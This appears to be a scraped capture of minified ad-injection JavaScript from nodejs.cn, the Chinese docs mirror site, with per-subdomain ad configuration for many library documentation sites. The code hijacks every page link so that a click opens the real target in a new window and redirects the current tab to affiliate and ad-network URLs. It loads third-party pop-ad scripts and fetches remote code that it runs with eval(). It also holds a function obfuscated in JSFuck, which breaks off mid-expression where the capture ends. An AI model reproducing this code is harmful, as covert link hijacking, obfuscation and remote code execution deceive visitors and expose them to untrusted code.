class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),e.appendChild(t)}function watchWwAd(n){var a=n.children[0],o=new MutationObserver(debounce(function(){var e,t;o.disconnect(),a.style.background="#fff",a.style.borderTop="1px solid #e6e7e8",1024<window.outerWidth&&((t=(e=document.querySelector(".mymn-full-ww .wwads-img")).cloneNode()).innerHTML=e.innerHTML,e.parentElement.appendChild(t),watchWwAd(n))}));o.observe(a,{childList:!0})}function initAdGG(e){var t=document.createElement("div");t.className="mymn-full-gg",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:-1px;left:").concat(0,"px;right:0;z-index:888;display:block !important;")),t.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block !important; height: 100%; width: 100%"\n    ></ins>',e.appendChild(t),watchAd(t),initAdsense()}function watchAd(e){var a=e.children[0],o=new MutationObserver(debounce(function(){var e,t,n=a.getAttribute("data-ad-status");"unfilled"===n||"unfill-optimized"===n?(isGGADShow=!1,o.disconnect(),(e=(e=document.querySelector(".mymn-banner"))||document.querySelector(".mymn-custom"))&&(e.innerHTML="",window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("script")).id="AdsterraBanner",t.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",e.append(t))):"filled"===n&&(isGGADShow=!0,o.disconnect())}));o.observe(a,{attributes:!0})}function initFullAd(){if(location.host.includes("nodejs.cn")){var e,t,n,a=_createForOfIteratorHelper(document.querySelectorAll(".mymn-full,.mymn-full-space"));try{for(a.s();!(e=a.n()).done;)e.value.remove()}catch(e){a.e(e)}finally{a.f()}document.querySelector(window.blockWrapSelector)||((t=document.createElement("div")).className="mymn-full",t.setAttribute("style","position:fixed;z-index:9999;bottom:0;left:0;right:0;background:#fff;"),(n=document.createElement("div")).className="mymn-full-space",document.body.append(n),AD_HEIGHT=WW_AD_HEIGHT,initAd(t),n.setAttribute("style","width:100%;height:".concat(AD_HEIGHT,"px;")),document.body.append(t))}}function initBannerAd(){var e,t,n;document.querySelector(".mymn-banner")||((e=document.querySelector(window.contentSelector))?(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-banner",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;margin:0 0 10px;border:1px solid #e6e7e8;box-sizing: content-box;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t)):setTimeout(initBannerAd,1e3))}function initVerBanner(){var e,t=document.querySelector(".VPDocAside .spacer");t&&((e=document.createElement("script")).id="AdsterraVerBanner",e.src="https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js",t.append(e),(e=document.createElement("div")).id="container-503b976496c417656a442ea91fb122d7",t.append(e))}function initMymnSpace(){var e,t;window.mymnSpaceSelector&&(e="".concat(window.mymnSpaceSelector," {\n    padding-bottom: ").concat(AD_HEIGHT+10,"px !important;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initGGStyle(){var e=document.createElement("style");e.setAttribute("type","text/css"),e.textContent=".grippy-host {\n    display:none;\n  }\n    ",document.head.appendChild(e)}function initWwadsStyle(){var e=".wwads-text {\n    line-height: ".concat(WW_AD_HEIGHT,"px !important;\n    height: ").concat(WW_AD_HEIGHT,"px !important;\n    overflow: hidden !important;\n    display: block !important;\n    font-size:").concat(WW_AD_HEIGHT/4,"px !important;\n    color:#555 !important;\n    text-align:center !important;\n    position:relative !important;\n    top:50% !important;\n    margin-top: -").concat(WW_AD_HEIGHT/2,"px !important;\n    background:none !important;\n  }\n  .mymn-full-ww-small {\n      height:").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n  .mymn-full-ww-small .wwads-text {\n    line-height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    font-size: ").concat(WW_AD_HEIGHT/4,"px !important;\n    \n  }\n   .mymn-full-ww-small  .wwads-img img  {\n     height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n    .wwads-img {\n    margin:0 !important;\n    background:none !important;\n    padding: 0 !important;\n    }\n    .wwads-img img {\n        height: ").concat(+WW_AD_HEIGHT,"px !important;\n        margin:").concat(0,"px !important;\n    width: auto !important;\n    }\n    .wwads-content {\n      margin:0 !important;\n      height: 100% !important;\n    }\n      .wwads-poweredby {\n      position: absolute !important;\n    bottom: 0 !important;\n      }\n    .wwads-hide {\n    opacity:0.5 !important;\n    }\n    .wwads-logo-text {\n    font-size: 10px !important;\n    }\n    .mymn-full-space-small {\n    height: ").concat(WW_AD_HEIGHT/2,'px !important;\n    }\n    .mymn-banner,.mymn-custom {\n      position:relative;\n    }\n    .mymn-banner iframe,.mymn-custom iframe {\n    margin:0 auto;\n    display: block;\n    }\n    .mymn-banner::before,.mymn-custom::before {\ncontent: "🌐 Nodejs.cn 旗下网站";\nposition:absolute;\nleft:50%;\nmargin-left:-80px;\ntop:50%;\nmargin-top:-8px;\nz-index:-1;\ncolor:#79716b;\nfont-size:16px;\nline-height:16px;\n}\n    '),t=document.createElement("style");t.setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t)}function initCustomCss(){var e;window.customCss&&((e=document.createElement("style")).setAttribute("type","text/css"),e.textContent=window.customCss,document.head.appendChild(e))}function initAdsterraScript(){var e;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||document.querySelector("#AdsterraScript")||(document.body?Cookie.AdsterraSocialDate!==TodayDate?(Cookie.AdsterraSocialCount=0,document.cookie="AdsterraSocialDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdsterraSocialCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):40<Cookie.AdsterraSocialCount&&0===Cookie.AdGGBlock||((e=document.createElement("script")).id="AdsterraScript",e.src="//pl27833763.effectivegatecpm.com/64/f6/1a/64f61a47498c8ecf6c4b7d23a43ad687.js",document.body.append(e),setTimeout(function(){document.cookie="AdsterraSocialCount=".concat(Cookie.AdsterraSocialCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure")},5e3)):setTimeout(initAdsterraScript,200))}function initEzoicScript(){var e;document.querySelector("#EzoicScript")||(document.body?((e=document.createElement("script")).src="https://cmp.gatekeeperconsent.com/min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).src="https://the.gatekeeperconsent.com/cmp.min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).id="EzoicScript",e.src="//www.ezojs.com/ezoic/sa.min.js",document.body.append(e),window.ezstandalone=window.ezstandalone||{},ezstandalone.cmd=ezstandalone.cmd||[]):setTimeout(initEzoicScript,200))}function initMonetagScript(){var e=new Date,t=e.getHours(),e=e.getDay(),t=!(t<8||20<t)&&0!==e&&6!==e?!1:!0;t&&!document.querySelector("#MonetagScript")&&(document.body?((e=document.createElement("script")).id="MonetagScript",e.src="https://3nbf4.com/act/files/tag.min.js?z=10125367",document.body.append(e)):setTimeout(initMonetagScript,200))}function initWwadsScript(){var e;document.querySelector("#wwadsScript")||(document.body?((e=document.createElement("script")).id="wwadsScript",e.src="https://cdn.wwads.cn/js/makemoney.js",document.body.append(e),window&&!window.isMobile&&(window.isMobile={})):setTimeout(initWwadsScript,200))}function refreshAd(){var e=document.querySelector(".mymn-full-gg");e&&(e.style.display="block",e.children[0]&&e.children[0].remove(),e.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block; height: 100%; width: 100%"\n    ></ins>',watchAd(e),initAdsense())}function initOpacity(){var e,t;window.contentSelector&&(e="".concat(window.contentSelector," {\n    opacity: 0.1;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initCloudAd(){var a;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||(Cookie.AdPopDate!==TodayDate?(Cookie.AdPopCount=0,Cookie.AdPopTime=Date.now()-6e4,document.cookie="AdPopDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Cookie.AdPopTime,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):(a=5)<Cookie.AdPopCount&&0===Cookie.AdGGBlock||Date.now()-Cookie.AdPopTime<6e4||setTimeout(function(){var t,n=_createForOfIteratorHelper(document.querySelectorAll("a"));try{var e=function(){var n=t.value,e=n.getAttribute("href");!e||e.includes("#")||e.includes("wwads.cn")||e.includes("crmeb.net")||(n.setAttribute("href","#"),n.setAttribute("data-href",e),n.addEventListener("click",function(){var e,t=n;if(Cookie.AdPopCount>a)e="adsterra";else switch(Cookie.AdPopType){case"adsterra":e=TodayDate%2==1?"qcloud":"aliyun",e="adsterra";break;case"aliyun":e="qcloud";break;case"qcloud":e="aliyun";break;default:e="adsterra"}setTimeout(function(){location.href=AD_LINK[e]},400),window.open(t.getAttribute("data-href")),document.cookie="AdPopCount=".concat(Cookie.AdPopCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Date.now(),";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=".concat(Cookie.AdPopCount>a?"":e,";domain=").concat(hostname,";path=/;max-age=2628000;secure")}))};for(n.s();!(t=n.n()).done;)e()}catch(e){n.e(e)}finally{n.f()}},0))}function renderAd(){(Cookie=getAllCookies()).AdGGBlock=Number(Cookie.AdGGBlock)||0,Cookie.AdWWBlock=Number(Cookie.AdWWBlock)||0,Cookie.AdsterraSocialDate=Number(Cookie.AdsterraSocialDate)||0,Cookie.AdsterraSocialCount=Number(Cookie.AdsterraSocialCount)||0,Cookie.AdPopDate=Number(Cookie.AdPopDate)||0,Cookie.AdPopTime=Number(Cookie.AdPopTime)||0,Cookie.AdPopCount=Number(Cookie.AdPopCount)||0,initGGStyle(),initFullAd(),initBannerAd(),initMymnSpace(),initWwadsStyle(),initCustomAd(),setTimeout(initCustomAd,500),initCustomCss()}function heightToTop(e){for(var t=document.body;e.offsetTop,(e=e.offsetParent)!==t;);}function getAllCookies(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var a=e[n].split("="),o=a[0].trim(),a=a[1]?decodeURIComponent(a[1]):"";t[o]=a}return t}function initConfig(){var e,t,n,a,o,i,r;switch(location.hostname.replace(".nodejs.cn","")){case"nodejs.cn":case"www":case"url":location.pathname.startsWith("/en")?(d="rgb(65, 126, 56)",s="body",l="main",t=!0,u="aside"):location.pathname.startsWith("/api")?-1!==navigator.userAgent.indexOf("Windows")&&(m=document.querySelector("#column2"))&&(m.style.width="250px"):a="#customad, #new_download";break;case"mermaid":var c=!0,d="#ff3670",s="#app",l="main > div > div",u=".VPDocAside",m=document.createElement("style");m.setAttribute("type","text/css"),m.textContent='[id|="dmermaid"] { height: 0; overflow: hidden;}',document.head.appendChild(m),a=".VPHome .tagline";break;case"mermaid-live":e=!0,u=".size-full",a="#paneforge-2 > div";break;case"tailwind":d="#0ea5e9",s="body",l="#content,#page_blog_content",t=!0,u="#page_nav";break;case"tailwind-v3":d="#0ea5e9",s="#__next",l="#content-wrapper";break;case"vueuse":c=!0,d="#44bd87",s="#app",l="main > div > div",u=".VPDocAside";break;case"nest":d="#ed2945",s="body",l=".content",u="app-menu";break;case"playwright":d="#45ba4b",s="#__docusaurus",l="article",u=".menu";break;case"unocss":location.pathname.startsWith("/interactive")||location.pathname.startsWith("/play")||(c=!0,d="#3c3c43",s="#app",l="main > div > div",u=".VPDocAside");break;case"ts":d="#3178c6",s="#___gatsby",l=".markdown",document.addEventListener("mouseover",function(e){var t=e.target.tagName;t&&"A"===t.toUpperCase()&&(t=e.target.getAttribute("href"))&&t.startsWith("https://www.typescriptlang.org/play/#code/")&&(e.target.setAttribute("href",t.replace("https://www.typescriptlang.org","")),e.target.setAttribute("target","_blank"))});break;case"npm":c=t=!0,d="#bb261a",s="#___gatsby",l="main",u='[aria-label="Site"]';break;case"electron":d="#303241",s="#__docusaurus",l="article",u=".menu";break;case"next":d="#000",s="#app",l="main > div > div",u=".VPDocAside";break;case"pnpm":d="#f69220",s="#__docusaurus",l="article",u=".menu";break;case"expo":d="#12181c",s="#__next",l="main",u="nav";break;case"react":d="#367da0",s="#__next",l="#content";break;case"moment":case"momentjs.cn":d="#61b2a7",l=".docs-content";break;case"chart":case"chartjs.cn":d="#ff6384",s="#app",l="main > div",u="aside";break;case"less":case"lesscss.cn":d="#1d365d",l=".docs-content";break;case"tauri":d="#f5be3d",s=".page",l="main",u=".sidebar-content,.right-sidebar-panel";break;case"vue-flow":d="#42b983",s="#app",l="main > div > div";break;case"pptr":d="#4ca885",s="#__docusaurus",l="article",u=".menu";break;case"xlsx":d="#25c2a0",s="#__docusaurus",l="article",u=".menu";break;case"reactflow":d="#ff0073",s="body",l="article",u="aside";break;case"eslint":d="#4b32c3",s="body",l="#main > div";break;case"lucide":d="#f67373",s="#app",l="main > div > div",u=".VPDocAside";break;case"bootstrap":d="#712cf9",l=".bd-content",u=".bd-sidebar";m=document.querySelector(".bd-content");m&&m.querySelectorAll("[href]").forEach(function(t){t.addEventListener("click",function(){var e=t.getAttribute("href");e.startsWith("http")?window.open(e):location.href=e})});break;case"ionic":d="#1b6dff",s="#__docusaurus",l="article",u=".menu";history.pushState=(i="pushState",r=history[i],function(){var e=r.apply(this,arguments),t=new Event(i);return t.arguments=arguments,window.dispatchEvent(t),e});m=function(){/^\/docs\//.test(location.pathname)&&location.replace(location.pathname.replace("/docs",""))};window.addEventListener("pushState",m),m();break;case"axios":d="#5a29e4",l=".body",u="aside";break;case"strapi":d="#271fe0",s="#__docusaurus",l="article",u="aside > div",t=!0;break;case"typeorm":c=!0,d="#e83524",s="#app",l=".document";break;case"yarn":d="#252350",s="#__docusaurus",l="article",u=".menu";break;case"marked":d="#32738c",s="body",l="#content",u="aside";break;case"express":d="#444",s="body",l=".content > main";break;case"rn":d="#06bcee",s="#__docusaurus",l="article",u=".menu";break;case"zod":d="#558cf7",s="body",l="article",t=c=!0,u="aside";break;case"d3":d="#e04600",s="#app",l="main > div > div",u=".VPDocAside";break;case"prettier":d="#1a2b34",s="#__docusaurus",l=".markdown",u=".menu";break;case"animate-css":d="#351c75",s="main",l=".content";break;case"socket":d="#010101",s="#__docusaurus",l="article",u=".menu";break;case"babel":d="#9e8400",s="#__docusaurus",l=".theme-doc-markdown",u=".menu",t=!0;break;case"quill":c=!0,d="#f2d123",s="#__next",l="article",u="#sidebar-container";break;case"day":d="#fb6052",l="article",u=".toc";break;case"mongoose":d="#800",l="#content",u="#menu";break;case"pixi":d="#e91e63",s="#__docusaurus",l="article",u=".menu";break;case"sass":d="#bf6d97",s="body",l="main div.sl-l-container";break;case"svelte":c=!0,d="#d43008",s="body",l=".content",u=".sidebar";break;case"prisma":d="#183449",s="#__docusaurus",l="article",u=".menu";break;case"zustand":d="#433e3a",s="#app",l="main > div > div",u=".VPDocAside";break;case"cra":d="#09d3ac",s="#__docusaurus",l="article",u=".menu";break;case"react-navigation":d="#613cc4",s="#__docusaurus",l="article",u=".menu";break;case"fastify":d="#1c1e21",s="#__docusaurus",l="article",u=".menu";break;case"qrcode":u=".VPDocAside";break;case"lerna":d="#873fe1",s="#__docusaurus",l="article .markdown",u=".menu";break;case"stylelint":d="#000",s="#__docusaurus",l="article",u=".menu";break;case"typescript-eslint":d="#3535e5",s="#__docusaurus",l="article > .markdown",u=".menu";break;case"reveal":d="#b83280",l="article",u=".sidebar";break;case"faker":d="#10b77f",s="#app",l="main > div > div",u=".VPDocAside";break;case"luxon":c=!0,d="#7b67af",s="body",l="article",u="#main,.sidebar-nav";break;case"shadcn":d="#09090b",s="body",l=".container > main > div";break;case"astro":d="#ff5e00",s="body",l="main",u=".sidebar-content";break;case"preact":d="#673ab8",s="#app",l=".markup",u="aside nav,main > div";break;case"vuetify":c=!0,d="#1867c0",s="#app",l="main > section section",u=".v-navigation-drawer";m=document.querySelector("#app");new MutationObserver(function(){var e=document.querySelector(".vo-auth-btn");e&&(e.style.display="none")}).observe(m,{subtree:!0,childList:!0});break;case"hono":d="#e36002",s="#app",l="main > div > div",u=".VPDocAside";break;case"commander":case"chalk":case"dotenv":case"glob":case"inquirer":case"jsdom":case"superagent":case"jsonwebtoken":case"winston":case"qrcode":case"redis":case"cron":case"lint-staged":case"nvm":case"fnm":d="#2e8555",s="#app",l="main > div > div",u=".VPDocAside";break;case"eslint-vue":c=!0,d="#44bd87",s="#app",l="main > div > div",u=".VPDocAside";break;case"react-hook-form":c=!0,d="#ec5990",s="#__next",l="main",u="aside .scrollArea";break;case"knex":d="#d26b38",s="#app",l=".content > div",u=".sidebar";break;case"storybook":t=!0,d="#eb5685",s="body",l="main";break;case"turbo":d="#171717",s="body",l="article > .prose";break;case"sequelize":d="#3b76c3",s="#__docusaurus",l="article",u=".menu";break;case"mobx":d="#f29d62",l="article",u="#docsNav";break;case"lodash":c=!0,d="#3492ff",s="#app",l="main > div > div",u=".VPDocAside";break;case"biome":d="#70a3f3",l=".sl-markdown-content",u=".sidebar-content,.right-sidebar";break;case"ajv":d="#07aab4",s="#app",l=".content__default",u=".sidebar";break;case"rollup":c=!0,d="#ef3434",s="#app",l="main > div > div",u=".VPDocAside";break;case"flow":d="#e8bd36",s="#__docusaurus",l=".markdown",u=".menu";break;case"rx":d="#c2185b",s="body",l='[role="main"] .content',u="mat-sidenav";break;case"quasar":d="#00b4ff",s="body",l=".doc-page__content",u=".doc-page-menu";break;case"remix":d="#434343",s="body",l=".md-prose",u=".m-auto > .block > .sticky > div > nav",n=c=!0;break;case"styled-components":d="#cd7591",s="body",l="[data-e2e-id=content]";break;case"redux":d="#764abc",s="#__docusaurus",l="article",u="aside > div";break;case"jsdoc":d="#006fbb",l="article";break;case"chakra":d="#0d9488",l="main > .chakra-container > .chakra-stack > div",u="aside > div";break;case"jest":d="#15c213",s="#__docusaurus",l="article",u=".menu";break;case"drizzle":t=c=!0,d="#000",l=".documentation-content",u=".nav-items";var p=function(){document.querySelectorAll(".nav-item").forEach(function(e){e.addEventListener("click",function(){setTimeout(function(){window.adRender(),p()},500)})})};p();break;case"mysql2":d="#32738c",s="#__docusaurus",l="article",u=".menu";break;case"husky":c=!0,d="#3451b2",s="#app",l="main > div > div",u=".VPDocAside";break;case"sharp":d="#43962a",l=".sl-markdown-content",u=".right-sidebar";break;case"h3":d="#ffb900",s="#__nuxt",l="main > div.w-full > div > div > div > div",u="aside";break;case"nitro":d="#394150",s="#__nuxt",l="main .max-w-none",u="aside";break;case"elysia":c=!0,d="#f06292",s="#app",l="main > div > div",u=".VPDocAside,.VPSidebar";break;case"rolldown":c=!0,d="#ff7e17",s="#app",l="main > div > div",u=".VPDocAside";break;case"docusaurus":d="#6bc86c",s="#__docusaurus",l="article",u=".menu";break;case"koa":d="#444",l="body";break;case"turf":d="#2e8555",s="#__docusaurus",l=".theme-doc-markdown",u=".menu";break;case"graphql":c=!0,d="#e10098",s="#__next",l="main";break;case"pino":c=!0,d="#687634",s="body",l="article";break;case"swiper":d="#005cbb",s="#__next",l=".prose";break;case"mikro-orm":d="#316585",s="#__docusaurus",l="article",u=".menu";break;case"swr":c=!0,d="#000",s="body",l="main";break;case"postcss":d="#cd4825",s="body",l="article";break;case"n8n":d="#ea4b71",s="body",l="article",u=".md-sidebar__scrollwrap";break;case"floating":c=!0,d="#f43f5ecc",s="#__next",l="article",u="nav";break;case"formik":c=!0,d="#2563eb",s="#__next",l=".docs";break;case"parcel":d="#b89169",s="body",l="article",u=".docs-navigation";break;case"commitlint":c=!0,d="#000",s="#app",l="main > div > div",u=".VPDocAside";break;case"assemblyscript":d="#007acc",s="#app",l=".content__default",u="aside";break;case"radix":c=!0,d="#000",s="#__next",l="#__next > div > .rt-Flex > div > section > div";break;case"trpc":d="#398ccb",s="#__docusaurus",l="article",u=".menu";break;case"msw":d="#ff6a33",s="body",l="article > div > div",u="#docs-nav-tree";break;case"milkdown":d="#5e81ac",s="#__next",l=".milkdown > div";break;case"cheerio":d="#e88c1f",s="#__docusaurus",l="article",u=".menu";break;case"terser":d="#2e8555",s="#__docusaurus",l="article",u=".menu";break;case"meteor":c=!0,d="#bf212e",s="#app",l="main > div > div",u=".VPDocAside";break;case"htmx":d="#3366cc",l=".content";break;case"driver":d="#fde047cc",l=".flex > .prose";break;case"better-auth":t=!0,l="article > .prose",o="article > .flex-row > .bg-fd-secondary {display:none;}",a=".space-y-2"}e&&(window._Diabled51HashMode=e),u&&(window.mymnSpaceSelector=u),c&&(window.keepEnReRender=c),d&&(window.themeColor=d),s&&(window.mutationSelector=s),l&&(window.contentSelector=l),t&&(window.delayWrap=t),n&&(window.delayRender=n),a&&(window.customeAdSelector=a),o&&(window.customCss=o)}!function(){initWwadsScript(),initOpacity();var init=!1,fn=(window.adRender=function(){init=!0,window.delayWrap?setTimeout(renderAd,500):renderAd()},function fn(){initPushState(),init51LA(),checkGG(),window.adRender();var historyFn=debounce(function(){location.hash||(log("pushState"),initBannerAd(),isGGADShow?Date.now()-AD_TIME>AD_REFRESH_TIME&&(AD_TIME=Date.now(),refreshAd()):refreshAd())}),mutationDom=(window.addEventListener("pushState",historyFn),window.addEventListener("popstate",historyFn),document.body),dom,scriptWads,initDom;void 0!==window.mutationSelector&&(mutationDom=window.mutationSelector?document.querySelector(window.mutationSelector):""),window.contentSelector&&(dom=document.querySelector(window.contentSelector),initDom=function initDom(newDom){if(dom=newDom,window._nd&&100<window._nd.toString().length)try{_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})}catch(err){console.log(err),fetch("https://cors.nodejs.cn/crypto-js.min.js").then(function(resp){resp.text().then(function(text){eval(text),_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})})})}window.onClickLinkLog=function(e){e=_slicedToArray(e.getAttribute("href").match(/\/\/(.*?)(\/|$)/i),2)[1];IGNORE_DOMAIN.includes(e)||window.LA&&LA.track("ext_link",{domain:e})},dom.querySelectorAll("a").forEach(function(e){var t=e.getAttribute("href");t&&/^https?:/.test(t)&&(e.setAttribute("target","_blank"),/nodejs\.cn/.test(t)||(e.setAttribute("rel","nofollow"),e.setAttribute("onclick","onClickLinkLog(this)")))});var _dom=document.querySelectorAll("p"),_initDom=function(e){_dom=e;var t,e=document.getElementById("styles_js"),e=(e||((e=document.createElement("style")).type="text/css",e.id="styles_js",document.head.appendChild(e)),e.sheet),n=(e.cssRules.length||(e.insertRule(".p-en {border-top:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";opacity:0.6;padding-top:5px;}"),0),e.insertRule(".p-en2 {\n                  border1-bottom:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";\n                  opacity:0.5;\n                  font-size: 0.85em;\n                  }"),0),e.insertRule(".p-en.p-off {display:none !important;}",0),e.insertRule(".p-en::first-letter {font-size:0 !important;line-height:0 !important;}",0)),window.onClickCnP=function(e){e=e.nextElementSibling;e.className.includes("p-off")?e.className=e.className.replace("p-off",""):e.className+=" p-off"},_createForOfIteratorHelper(_dom));try{for(n.s();!(t=n.n()).done;){var a=t.value;if(/^\s*(¥|【)/.test(a.innerHTML.replace(/^<!--.*?-->/,""))){if(a.className.includes("p-en"))break;a.innerHTML.includes("【")?a.className+=" p-en2":(a.className+=" p-off p-en",a.previousElementSibling&&a.previousElementSibling.tagName&&("P"===a.previousElementSibling.tagName||"H"===a.previousElementSibling.tagName[0])&&a.previousElementSibling.setAttribute("onclick","onClickCnP(this)"))}}}catch(e){n.e(e)}finally{n.f()}var o,i=_createForOfIteratorHelper(document.querySelectorAll(window.contentSelector)||[]);try{for(i.s();!(o=i.n()).done;)o.value.style.opacity="unset"}catch(e){i.e(e)}finally{i.f()}};_initDom(_dom)},mutationDom&&new MutationObserver(throttle(function(){var e=document.querySelector(window.contentSelector);e&&(dom!==e||window.keepEnReRender)&&(console.log("redom"),initDom(e))})).observe(mutationDom,{subtree:!0,childList:!0}),dom)&&!window.keepEnReRender&&initDom(dom)});window.addEventListener("DOMContentLoaded",function(){window.delayRender?setTimeout(function(){fn()},100):fn()}),setTimeout(function(){init||fn()},1e3)}()}});

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/_static/js/common.js?t=251101
body_size: 10813
content:
(n=>{var a={};function o(e){var t;return(a[e]||(t=a[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=n,o.c=a,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(n,a,function(e){return t[e]}.bind(null,a));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="//static0.nodejs.cn/",o(o.s=60)})({60:function(module,exports){function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,o,i,r,c=[],d=!0,s=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(a=i.call(n)).done)&&(c.push(a.value),c.length!==t);d=!0);}catch(e){s=!0,o=e}finally{try{if(!d&&null!=n.return&&(r=n.return(),Object(r)!==r))return}finally{if(s)throw o}}return c}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _createForOfIteratorHelper(e,t){var n,a,o,i,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return o=!(a=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,n=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw n}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),i=0,{s:t=function(){},n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var n;if(e)return"string"==typeof e?_arrayLikeToArray(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=Array(t);n<t;n++)a[n]=e[n];return a}var isDebug=!1,PageId=isDebug?"pagead01":"pagead0",AD_REFRESH_TIME=1e4,Cookie,Today=new Date,TodayDate=Today.getDate(),TodayDay=Today.getDay(),isGGADShow=!1,AD_HEIGHT=(initConfig(),80),WW_AD_HEIGHT=45,AD_HEIGHT_BANNER=60,AD_TIME=Date.now(),IGNORE_DOMAIN=["github.com","npmmirror.com","mermaid.live","www.npmjs.com"],GoogleAdDomainList=["mermaid-live.nodejs.cn"],AD_LINK={qcloud:"https://cloud.tencent.com/act/cps/redirect?redirect=11529&cps_key=f49fb09dc174db54acadaa3fb0ec0f4c",aliyun:"https://www.aliyun.com/?source=5176.29345612&userCode=t0zliund",adsterra:"https://www.effectivegatecpm.com/shqdznt7wf?key=26752cb2c2db241085a588e41a231a52",monetag:"https://otieu.com/4/10124964",crmeb:"http://github.crmeb.net/u/nodejs"},hostname=(_np=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!